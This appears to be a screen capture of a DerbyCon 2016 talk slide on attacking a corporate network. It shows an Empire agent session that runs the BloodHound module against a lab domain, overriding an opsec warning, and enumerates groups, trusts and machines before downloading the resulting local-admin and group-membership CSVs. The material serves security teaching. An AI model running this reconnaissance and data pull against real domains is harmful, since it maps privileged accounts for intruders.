 QuickTime Player File Edit View Window Help 97% Sat 10:18 AM
2. bloodhound.mp4
Agent True CTX9AM1U Agent to run module on.
(Empire: powershell/situational_awareness/network/bloodhound) > execute
[>] Module is not opsec safe, run? [y/N] y
(Empire: powershell/situational_awareness/network/bloodhound) > back
(Empire: CTX9AM1U) >
Job started: FDXSAH
Writing output to CSVs in: C:\Users\ramsaybolton\
Enumerating group memberships for domain really.evil.corp
Done with group enumeration for domain really.evil.corp
Mapping domain trusts
Done mapping domain trusts
Creating a runspace with 20 threads
Enumerating all machines in domain really.evil.corp
Computer counter: 0
Waiting for Invoke-BloodHound threads to finish...
All threads completed!
Done writing output to CSVs in: C:\Users\ramsaybolton\
Invoke-BloodHound completed!
(Empire: CTX9AM1U) > download group_memberships.csv
(Empire: CTX9AM1U) > download local_admins.csv
(Empire: CTX9AM1U) >
Attacking EvilCorp: Anatomy of a
Corporate Hack
Sean Metcalf & Will Schroeder
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com